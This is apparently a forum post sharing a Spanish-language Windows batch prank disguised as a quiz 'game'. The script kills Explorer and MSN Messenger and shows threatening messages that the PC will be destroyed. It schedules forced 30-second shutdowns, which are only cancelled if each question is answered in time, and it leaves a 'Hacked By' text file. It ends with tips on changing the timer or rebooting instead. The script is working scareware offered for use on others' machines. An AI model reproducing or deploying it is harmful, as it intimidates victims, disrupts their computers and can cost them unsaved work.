 Codigo:
@echo off
title El "Game" De La Muerte!
color 1f
echo.
msg * Una Ves Abierto Esto Ya No Lo Vasa Poder Cerrar...
echo.
TASKKILL /IM EXPLORER.EXE /F
taskkill /f /IM msnmsgr.exe
echo.
set /p nombre= Elige El Nombre Del Jugador.
cls
echo.
echo Hola %nombre%. Sabias Que Este Juego Es Un Juego Para Determinar
echo El Estado De Tu PC.. Si Quieres Que No Le Pase Nada Y Siga Normal
echo No Vallas A Cerrar Este Juego O Si No! Tu PC Sera Destrozada...
echo.
echo.
set /p peti= ¿Aceptas? s/n
echo.
echo.
echo Mira Te Voya Enseñar Como Jugar 1º Te Voya Dar 30segs Para Que Me
echo A Responder 3 Preguntas >:) Si No Las Respondes A Tiempo.
echo Tu Pc Se Apagara... Y No Podra Iniciar! >:)
echo.
echo ¿Listo?
shutdown -s -f -t 30
set /p primera=¿Cual Es El Nombre Del Grupo Que Canta "Tu" (Es Un Grupo Venezolano)?
echo.
echo Exelente, Siguiente:
shutdown -a
shutdown -s -f -t 30
set /p segunda=¿Quien Es El Jugador De Futbol Mas Famoso De Todo El Mundo?
echo Jajaja... Veo Que Si Sabes....
shutdown -a
echo.
echo Estas Preguntas Estuvieron Muy Faciles. Ahora Te Tocara La Ultima...
echo Si La Fallas Tu PC *Caputt*...
echo.
echo Bueno, Preparado!:
shutdown -f -s -t 30
set /p tercera=¿En Verdad Crees Que Esto Te Descomopondria Tu PC?
shutdown -a
echo.
echo JAJAJAJAJAJA...Pues La Verdad SI! Muahahahaha >:D
echo Pero Como Veo Lo Has Contestado Las Preguntas 2/3
echo Pasastes La Prueba ;)
echo Hora En Que Pasastes La Prueba...
time
echo.
echo Bueno Pues Me Retiro Pero Antes Te Dejare Algo ;)...
echo off>>Hacked By LameraRiata.txt
Este codigo es modificable
El numero 30 son los segundos para que el pc se apage
si se pone shutdown -r -t 10 -c el pc se reinicia